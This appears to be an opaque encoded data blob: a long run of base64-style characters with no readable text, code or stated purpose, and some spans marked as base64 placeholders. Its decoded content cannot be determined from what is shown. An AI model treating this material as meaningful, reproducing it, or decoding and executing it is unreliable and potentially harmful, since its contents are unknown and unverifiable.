iBiDC1zEQm2kdwoK93G0Xlr5VnViUK8ZRwOmfeBYuEcWuyYRNlAm6qgjp9Ga+XKtSq/QHhPdLi5t+XWPPZouVxZvkq1PxkkYbnNK3J4v3sVVNO5fe86st5dDi+N7alW9nq00c15k/I6liTH+ILphzHVstNimSifhwnmlUmNxEpN8vJF5JVz43DTD2VmdlH5Pq0dkrGVyzBxXiSBiB+IwoQBZbX6El9fn51PjguoW1W/rxpwiw42xVLxtiWbd5ZbleLoTybFF7krnzlm/UOw2MLCyjTXx2b8tG7fBexXNJlbgYqMJsyTY2mnJVrZoxwg+R+Lt3uq052UPU5Uzt+S+xxnrmTfMZYgzOtaS7g+pNxzAy4DPqgn1VbxfMIwuvcVniP5GXFsCzy5Fmx1abvOaAjGHsMOJomqJrROpCUI5uEsMZZXzFOZlvwJFjqN/mXAbaLJeq4pbV1+rvq1GT6Z275IDLezwYkPE2Zspm+o2hyQZaAQ1X3dV10qDcpWtatHOENdW2nySWTP+VCZu8+lv/eos8pcQ/stXi/JIZOEOg5oy9y93Q3/AL1Y4Hlq3906SzHs1iwRkfhTB9pvDd1as4hFbcE03kApoirpWJPd+D6E/O1Zzhw6VNW7QLlBIyEQCS2pKXqpuTVaxF9d3PrtZwgs7tb9k3L7tb37DVxvmNSsh2SO7FBuPtXiIaoXmqeyrdYvzJOxuoS64KI/4I3J3/KfM/kt/wC9UcUvLVv7p5/wR2Te1f8AlQm8vwG/96mLHIq/3SHzfkcVbzUskeFi92ZgOY0r8maUZEfZ2prtTRdvVTFoVtfnME/T5KzIZCLTHdw6elU1TvTl7ali6NawuZexwU92rPkyMJ5Z5K3/ADEwDi6XeUsogciA82BCTauIJKhIuuqbtaSas6U6UsKnrdU9n/Y78n9l66PVxWVP8VVdPlVtJ6Twl/WBgdH6Evxa6j7rXl0T+CB/LDfqCZXfv1f9TXIq9+r813/[base64]/wAiVuwsur0u5Q8NznV51easz3uuOOn4zJSX61rt04dD6dRjCFLDPVauH8ycNQcGfoeuNn+cIzw/dLTg6g7r7a5ley52r5zebFVubic8/wBpjaTJsNohlhaNDLYmsVte/wCyqathOEXHq+GZ0YZ+hz32iuy3g/[base64]/dFs97gT/wDs74OL9SLzrEZdTWd32jPXK603SPdhxYQgRNi8y20W8RVOaJp7K7NG5Ua03SmFe0nlUNyhnh/[base64]/qSuXTZOkDGOI8Uw8JxGZFmxRhl0vQb5IlDsVtRXYpAq95V0KbGRuxxgnCeHMQM364zpLd3sjRxLDdIYqr0eO+mw2nPfRPVqNWDOrUXKo8K4HtLVrKXdnYc4bvIkOFq/36qKp8a4c44LKatc6MSWHG1rxBBsnp0G+THwl3aMTfDVjbpoqfWiVw7yp87D4OhGXQsvAmMSzKy5t1xkRRZutmRIjh7ubjCJpuX69K6tpcvHbvp0PMRYqOzQS9AijOuW3e0yXJCT667WvXB8rq9E85q9kwwzIsb4Y7uUYSGShx7I3+xEnNF1qUXo9mq2/Njn/kdZd/n5c44hXwsPsWWA3wxWXDb5vtInNTVPhVGtR+ntlsrCtYz/R91c+MkiyghYktBDItN0BDQ2+5DXnrXpdtuedB8rv7XCZrt05YrwuiO4eYKHfuRa3p0utpU5ue8M2eb2fO0tNflNsXjA+J97p4ouAoLlkdd/Y218q0a0WzFzLnazBw/mHep1hcCZhuTcvRY8wR0eKQJc3T+te6tTFvU5OhLVIPFuVNtvxMlHuIOLBfdL9nUefEqWqz2lL48j9T/vB1VRJvxQ+2TG9rrTpdRjy+tKoYQHHUEy2vj6vStTVyQeQW5vb61SV6kgXFHd6yDtWpoNWB9xziEvAfdQOTw7CEqDGY9QlQbEZlAJamG2/[base64]/+GpRk3ZxKjXqMLn0ROyB/BGoyTizTHHZTanGiltX1nKlFGSu88cmE7QGTd7wRP4A3VS9ItTzg/eXR5ogr8azly58xOn2vkTdrFesG4luWFMSw3Lff7YWx1p4dOInchJ8Frsxlmzwac2Y3bo8iQfUjLe8x+FVSqYQIxzdgdnifBydxb2esF4hgFKxbebn+iB/gFs9BbeAxZQ/bqhDXmK8s5OjTig/bqw3e8ju3FOxThmQWHpM6G3eYEhsdQfcRdriL/XW1aSzl6Upx6E8uXyidkzPwEeHMyLVdMPE6xwbi5hsU+7l974ItdOFGFNoT9LnSzZ52DL/A02w5WYVftuJLk+7Hk4hvQo896CqrsRv3S0rK2P5TNgLLLi77lfpBERFxSJwvF9dNUcVkQsaW4JUOz2twRdkOowy2Iq3G3KunUdacpLl9TezpH/[base64]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[base64]/R1q01fX35KXLZcvuzbi/HstvZMxDKVpnd+0Njomn1kRVsWtPOrFvbdT59xGC1XnFdbdc8TrngT4ktfQscLd9iqxhbW+Cr/lWMdhl32XMLYDiyOHNv81spDKd6sNIpkq/x9lfOLipnVfHLytzrib496D7381UtInlQKHTX4+2gtbs/wDaNxd2d8b2/EGHri+sdh1CkWwnCRiU36wElWxqo6wfe7KbMy05y5cWDHFi+jtt5Y4wtesyadJgv1ElbtOX2ObUSofOrlbJQJWiDygwXKHJmQXxiDxD28mS/ZPhWJSwWRjmjNzvsOyWWPcbpBatt1iisYYvF4hju5aiiVp61EJRwaWAsQR33bZb5T4zL+4y+6rbhb3H2UJFTn6n1UyzWxmbMbYPt2YE6DMYnSbGEB36RtkdjLhex32pWfLYJZMVzSzXrAuJ8KXq8W2PLEfQnPmWMuy3Pucm3NfhyXWq08jZlsVon4dnWbELj/AtT7dt/wCMBcBxxz2tuJ4hXyqEpKoy6m5iSVPsWYd1tGB79b/0UOQWSWyTHN6tsl3PfUlc6vBudim7Tl/cr3c7m4EqTijFsx9IUuZw+GxxBTvEu5QROWtcjWz53WRq4dDXwRdJeFc0X8LXSP0A56JeGYpati0XcWv41Ro0MJqK9DnQXxestEvdyKALgxbVEFNhs8nCFeeutelp0uh5me1Usuv1H63Za4UwvD9PlR2ChNjuWXcnNPya1sxpQblDZreHXD/VW2afbHygwTDlWlwHMWyDRQWBb2uWipps3d1WeTnN6eleQtuiE+Bq7NGcVgzMg3PBzFpew7Gmicm0xZjm9GtPL7K51H8Tng7N3+MQ5iWI3IgSnocgeHKjlscSvXU6mcHhpx5M0dzWysiZ5Zb3bB0h5+LKMfSLfIZLb90jzAS/BUqqqR6FsZOEsl8Jyr7mVJwRmCxJtjlzI0u0tB0CG8Hc78B5d9cyUW3Sk6Bt1yxPFsN/w1fcOjbbJZXEasd9i82LmKLpxN3dqqVXq36apcVSAlW92T7pbS/LVEnQir/[base64]/[base64]/EIR6XfhV1Co5W7zhWwXBhK9XJq2mZs8QN3Uz5/[base64]/my4KezvStyhrPSf5qzTVxPknfcoMYx4crH1pcwvd8KmcyQ8TiuM3o2+YxCBfimlXXHstiEeCtse5h4kzAxxdscuynLVf5ksHbe5H74DIL9G2HsRBrU5GbPMTa3OY67SFyvMPFWO4Xp8a3+mxbhiLRHnBBebDZ+1e/Sp06fJlmtlLoUq7Kd4Yl6OT0g3FZRtvmpKK6apV/OaGq0MtsDuWSK9Nu4tNnt4oq53totFlN0nh3s/3nMLIwcW27Cb+HcZWxz0v0S8SkML7BTmvDjjovJK1Ob6V2K0cMwbdcctQuGPMM4fLKe72tz025WnSMtldb1TREXV0pG7nyWo8c/Rp60VPYLzOlZuW9jL/Da3S75nWR35vwdmITH+E2gz6Elr6hgK+dVSp8CMXTOXfyd2BMupbeIMS3K4Y4xKYoVyCU59yPO96ls+utaMlsoructcdoY/zXw7TIjDti8EdAbT3fqrfpyzaE5YJLaMWeniNuvzIw5q9KSWS+hc+P11pSoLcjVKFtqY8wBcQQLkQ+tW/Tn0YNGcmH0c/Ftq9U1ZltiPkZuyhtsgR6ZIlotTxEZrdVCgKAoCgKRZk+ZHyp36sVi/g3+uvO33e7ll2MHyR368iy/wAFzv8AUrXMdDV3Hm7+qZfv3WtKt3v034a/qyCzMg/1Icy0/wDsz5f/AHA6uoPm/j7Hz9Kf5rlH5IXLlvCuAcfZsTWdqq0UCG+Q8tocz0/jaVfo+aW1t5m6pU09udwculzmzXeo33VL7F7q5su5+rbWHk7WOiXdoHGzfZs7EN+uQuCziDEw+hR0Lke91Nq6figirW9GPQ/O3i2/le7hOEPsUt8jV1YEzY15qqd//wAIak85Rj1R+KauffD/ABlrnav1lTlhSj8Fj5q4Dv2Y/YIxNh3DVteuV3lmQsxWR1JzRxNdK36fY/Ovi+We8T/U+XbfYEz6MEIcvLl/m6syeLyg9/4P7Pr/ACe3L/N0yZyg7K+S07MuZWTOeV9uuM8KzLHCetJxwekDohHvFaI83OSyscf887/++j/PXOm/VmxT/EoLMy0/W65sfvF//UHWzQ7Hybxt9epfrfDTA+GXsaYusWH2S4b11nMwgcLuFXHEHX+eth8yj1SfYaH2COy3k5At9oxzZJN/vb8cXXZcq4Sg3F57RZMEFNarywdrbNnvdwt+ZQjprwWtkmHZ77Pce6MYBtzthauZictkn5ElHFTkn30zrOcHW/BTdfdj+8ssu0bl4rDjATnG2yFRVGWFHv5ctNKayjgjPwlu9bv/AOpSLfZlyNzaxUuLcNfOxYzsRpcI0+VeZj6CQrqibXnCFB3exKzTlBw7/arjbYR5irp/ypWTUu5SmcY4Klu32C6cR9xttHQJQIhXb8OVS1jBXb7jc21DChVlH8mnodJZd4hsuZ+CrRiqx5SF813RhJEb0pW2z2KvJVRfbVWMF8N93KX/ALif70kk+Yw7v0pGtv7u1/bWcYe6jrve5R/9xP8Aek3oWF7J8xXSZdsBw7EERo3B4iNnu0QvZWdNI+6uobnuFzVpaeYqccvek45ckI+/IeQdgE6Zjt7tFXklc3J+mK2NPSH6LovITLKGmBJl8uVlC9TJHUyw7pqWns17q36fY+P+Lt+qwveXazlDTTT7OKVpY2kQS/Sla3KKfsrX9tZ/wvB/K9/P/wBxP96Q+ZB7/wBKNv8Az7X9tOEfdWx3W/[base64]/Ftsv8AtrHT7rcj4h3L2KsmNzM/IwCH/ifib4f3tla/k1rP+Bb+Ee6/3up/zawXhK3Zd2q/YetT0MppIacbiI5tVNdFEl5VKMXsfDG73t5dThXq8elUFuZErlDB1vcDklsXA3adKrz51nV9L3OrybTOC+sz4uVOU0y3R71he7TFmgptnbWH5KDovrbV5Ufn7XxDuGf00uKF/pnZHf4m4o/8Klf21mMluu/br/e6ta6ZyZA2m3vzJ+FcRxYcfm9IK2y9jafFdaazVR37dYS+l1/ak3Zj7Y+Fu0rd8a2LBdrksWHDMVoY86RqKyUJCRNBXmKdPnVcO9xYz1ncxnP7dVUSB+7JHrfTH+eunF+kI/RR+CYZkfrDM0f3i/8A0hrVrdz454p/rX/BH/U0dnEd3ye+XP73X/WuUodzT8KfXjUY/c5/i12seh9sq+2rv5Yb9QTK79+l/qa89PvfnW9+tT+L5Kh4qzq1kvw3lVjLF9ll3ex4Xul2tcT7/MixCcbb09qolQM2LL3MHEeVOMoGJcM3B+0Xy3u723WiUV5LzEk8xXzRaiQ7nT2bPym+b+d+GYmFX3YeGYEhxpuc9ZBJl+VoaL41VSDVU57aapY6Y/rfVntAigQcJCnUiMHoRc17g867O3976H4U9Vx/h/1RDLPHDGArrLmvxSkC82gdPq6LXaurLzPW9Duu0S3KGcJ8Flf3R9v1L+9MmuLT2vN5HTwncT9s2Yjz6t97skyANufbN9vYi1fGxnRnGa+08OTtriE5zVAw3sIU8Jbh/PXo7mOFu97Tp4dE3VeKX2bVhWTc3Gx9IZh7Ac9ZNR5oi14yhHSdeOn5XxOyoc7cvycXLSuKThGXUZuKf5a9xTpYQfaacuhjJlh3qcESL3iquPKy61fLpTn18CgZa57RGrsYHzU2RGW+ZEI7dvMaYwY5cU5wwLYZI5nbBEf72va7f3FyvLbvjz4/B888Ryj52P6L8+6KquLqWvV3lXAeO1fbjJ/[base64]/vZXSA1I2fi7xXSvKz2ibwE/DtbIyfOOVH+SrDP/gkb/06l8kTSj4drTK+ccqP8leGf/BI3/p1GO0TI+Gqrdt2XeUOcUa4Ybk5ZYeix5LBCT0e1sNOIip3iQgiitc+5seRByr7ap2cM5vglmnhmPg7MjFFhibvRbbcH4rW4tV2gZInOue4j64/JE4wlYi7L9ytckdWrFfnIkdfwXGwdX/zHW3Sl6WlXi7Y2fCtpqFbaBKjQJAmwJVd8NTQRaLMvkq3mN/lMWdl8nI7LkH75z5CX41Yx9fBZFq3ePZsOXO2yVt/[base64]/Hm2YljzWR8TrPvaLW5Rmrqxzg407Uttx9Ax9a3cY4quVwwLcyR22RhcVthvz2rtXQq9dZShj2POV+bCXRPVo4Syat+JZV0lXiUVjw/b4xyxnj+zKIqqN+3nVdzVg6FtH25seVmd8LDWOLKTFrdZBBPgyR6dqJ3flrgTg9LG5d+3GTFx3hWNi63jtkNjsntj393fyrZoVcOhyLinmjkSRtJt1p4hMdDHbXW1aNOKte0/lZMzSynvtzwxw7Xjq3NrKOYyKIs2MnjaPTxcvKtCcW4ozKvF+KbtlfCw3cby5Iw/[base64]/bHEoGm0f+02f3Ogs7Dhfcbn41U6jNcXPphqKcW1b/FUNUkwshfSDVWomUMumtTVado3iGtdM9QNKjJZE8Qo/[base64]/Tu6IimXPvXqq2NOHBXRvJzchPw0GGJtD9F+DW0urtNtkOg/V3bVKptSMT5c8Ov4fix57TwyrbJLcu3nw/rqOKftHCJfHYW3hOcQPEn4Nas2ZOgMlpgY3cK3OvdbTCuofnyqdtHrci8lhDsWYOHn4Ucvurg/SJtPdXo6Meh8f3GrPm9h+uF8B++DAKc09KBoRV8dNnNPbVuXW5savRngZcTNtYfiq/JuzEqQY7hjslvXT6kpzDlzrdi1Ox/Z82bPiYrvbmfm3LiZ1PxrtqCGXvtovdWY4T73prLm0XYV6g23ETavmzteHuNstD/[base64]/2VpyXRXd2dcmL3iW/Fc4sVpueEbeL07T0aA35E6q+FPatUaxW4ryxz2csusGWXB1lzLvVyn4ix5qMbMOyPqFmtkjX6Jo012GOuiVp61ddVsabUxln9hjAOZlmxJiy13i7Z0YRYW1wWbfLJbVPFUIUdQU7g6uY9y1RgxzDvgrsJZhdoOG/i7EeJHcA2q8S1n/ofjvEcN1STmosa7RVU86s5mE0NXYuUuX2FspsLng/B9gHD3ov+Ei5zfkmnie39661Zrrn6WvKWE1j2a4I7taPxL6xVqyppRmbbmyxFmEIvNiXmm5BrZpwlBXOSP4kvkCz2WXKdFy4cEdyMQx3uEvwRK2IxaesmFgrvPgxJrDY2eFIbQ9sgdXyRfanq1ZGMFEmw1Z4kpvccyTKHz+kUPzVblBZGJTVhtjW7dBF4f8AviU/zrUO8lJH63lQoCgKAoCkWZPmR8qd+rFYv4N/rrzt93u5ZdjB8kd+vIsv8Fzv9Stcx0NXcebv6pl+/da0q3e/Tfhr+rILIyI3HlFmQDQ/SHGcaH8IiZNE/PV1J8z/AKRZfjEP0UVw5gx3s7dj3AmAOCEe8vscae1r3uubjeX8pVOpLCDmeDLPzN5zp/YimXeFixhjO1WgB+iePR0vdAedadOOcn2nxFd+T2+c3MfywGdLWJs2rDlna3SK3YPiicxvbonpbooWia9+jXD/AJVdCL8tS1lVqTmsn5Gn/mHmv7yIn+rpq2KWvVD4pm5oZOCXmS6Vyp979YexD4aJvhTOfE2D7Kza7bKBqO2qkibdea9/fWxTqPPbj4bsr+4nXrQPP90njf8A7cP+aH+ys8xy/wAE9q9z/q/3ef3SOOP+3B/JT+ynMY/BLavc/wCr/d6vaQxwXSs5pP4if2VPmJ6+Dtvh7Gn8f/JW8+a7c5siXILc8+ama/Fa1ZPa21vC1o8umt/LT9brmx+8X/8AUFW1S7HxTx19epfB8VMg5DcXOzL555zhtBfoSka+qnHCtl81o/Svtt2qbfIkYzshMQn5W2AgqbLamnjLvVK1KsX2DwPf29ta1udV0jx1UqtnngJGVvliAdSqTC9Na+M30qO5W9bsq6NMvz1F16Xv5LQxRi9vITsbY4xm79HNnxjjREHpIjPUE0/Kq1uUaeEH518YX3mdww+58PmZByroD730huPoZ7ue5VXVa2Xg8fYffvP+6TsH4TwFFskg7bD9GRr0djoDaLY7U+yozlhB9K8EWlveVpwrw4qZXMfEoju+eJKCvT99XvrTjVk+s1tp2qj3w0/i15OYF+mMuxn7s+8wYqBARLoSLScpzSjs1l01qMP8zK2QB4du32VDB1pyqzPkTMK/W1ltiLdnI7QchAS0Qatxm5NxtG31qvOuYf5sw5l4mItvz5J5/wDerU+trfJWy+5p/wAzMOY+JwAy+epZf/FWnWR8PbfOXRH/ADWrl7ebhinI7NQLvKduALapjYhILem30Y+X89XxfJPF2329hcQhQfAIPCtSfPity7aJvtF8ng3Gy37CkTFVlhR0vk+ZKekSSbTc4qOqKIq+xBGmjp7RYUry75c/tWS32n8X7U1biF/FT+yrcX1rXwVZe/8A9X/kyf3TmLv2mJ/JT+ymKH4F7f8A3v8A1f8Akj+M83b7j+1twLo2wLQHvEmxRF10qUXS27w9b7bVnUoT48UQiuHFkx3w2kbJoabu7VOdSxepqU4VoYTWm32lsWC2gizGLT3hT+ymtN89qeD7Xm/k/X/u9/ulMXftET+Sn9lRjBH8D7HL6X/q/wDJI8v888SYtxbDtM2HHchSNUJNEQiT8lNYOPvHhqys7edSE/8AP/dVvZnwpa8H9s/tPQbPGCFDcYt7yR2RQGxImiItqJ3akS1RB81pfWofqMzo/dUn91P89deMX6PjL5qKW5l/rDs0v3i//SGtK573yPxT/Wv+CP8Aqaezb/0e+XP73L/[base64]/TcBdxCtabTj2Pu/2gx+58KD/AN0f5hrubd3voPhP1XH+H/VDct8Ct47uMqK7IKKDIb94867F5czowdzd92q2HYlh5S4bYcJp3E/0qdKirZeVcWnuUoPMx8W1ofZ/l/sJ2TdrasEy5Qry5MFgdfDy/nrZp3/Ong2LTxFO5uIQmrBn782Xi+kTT8tehryzpPZVZznBeOet7GLhy3WoC+kkaGSD7iJXmrCjnVz/ACvnvhuhnezmp7D7bTt7twPDuZN0BNC9ZFr01eU4Qe6vp8mj82z9p3tX5T9lPFNosOLMKy50i5wfT2nYLCEG3eQac1Tn014ad1Wy9b5FPcbvLommuJrnh/FGU9hxRZLZ6Exd2hlMgQ6GLffz+yuvt1erOfB6DYrytWrdZgy0tbd4xnb2XgF2OqlvEvNNCrr39ScKL1u71529pOdNzz25+3zhvK+2Y2yhwjYXxxI6Kwpc/pBhtCTnp5qWleN5/O65vlE7qdx1zfIZe6qlL9EuaRL+gHAXxht6/[base64]/O1/zU1jfER4nxLOmkX0IkotfipXtLKnyKL6btNt5O3buH8rcQYltbdyhNscF0eQvFoVV19zhRlg1LzfaVGrgc1yPxTu8MYv42la3yvBV+EluP0jcUF5MD8eJTXd4K/[base64]/AP7ajRpzRjCaUYCt+LbW3d7PiAiGA8wbIrIf1SFuTaj23yrnXPe26cWKw5JX7AWTGHsryt0S/YpkTHZD9wjpqw7BJ4iFCd/[base64]/wAurmor9VdO3rZwa04tSBdnYUgiL1hUDT3kXvSr5U81GSj84rDbcKwZ8yzj6Ow82pKyPcK1z5xwWRk4xmXDhYkGYfU040oqnxrRm6tGTGFyB0iEfVrVbJtuDiH+NuqaDVmMpMhiPrJ30ELuUdY8j8GkZKmu0WwtvvVbxGYugmS/CoHZBQumgSg729vq0DO05wsVRRLp39NXDTnN8C/[base64]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